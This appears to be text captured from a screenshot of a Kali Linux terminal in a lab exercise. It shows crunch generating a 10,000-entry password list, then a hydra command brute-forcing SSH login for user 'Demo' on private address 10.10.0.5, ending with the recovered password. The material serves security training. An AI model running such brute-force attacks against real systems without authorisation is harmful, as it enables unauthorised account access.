 1 2 3 4
Trash
File System
Home
kali@kali: ~/cyber
File Actions Edit View Help
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 10000
crunch: 100% completed generating output
┌──(kali㉿kali)-[~/cyber]
└─$ hydra -l Demo -P /home/kali/cyber/passwords.txt ssh://10.10.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 22:23:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://10.10.0.5:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 9824 to do in 00:56h, 16 active
[STATUS] 165.33 tries/min, 496 tries in 00:03h, 9504 to do in 00:58h, 16 active
[STATUS] 151.71 tries/min, 1062 tries in 00:07h, 8938 to do in 00:59h, 16 active
[22][ssh] host: 10.10.0.5 login: Demo password: 55512345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 22:32:35
┌──(kali㉿kali)-[~/cyber]
└─$